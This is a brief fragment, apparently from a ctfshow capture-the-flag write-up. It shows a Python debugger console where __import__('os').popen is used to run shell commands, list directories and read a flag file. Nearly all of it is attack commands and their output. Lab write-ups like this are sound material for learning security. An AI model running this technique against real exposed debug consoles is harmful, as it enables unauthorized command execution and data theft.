 File "<debugger>", line 1, in <module>
os.popen('ls').read()
NameError: name 'os' is not defined
>>> __import__("os").popen("ls").read()
'app.py\n'
>>> __import__("os").popen("ls /").read()
'app\nbin\ndev\netc\nflag\nhome\nlib\nmedia\nmnt\nopt\nproc\nroot\nrun+
>>> __import__("os").popen("cat /flag").read()
'ctfshow{ce64eb22-96dd-4185-8a22-6feffb61801a}\n'
>>>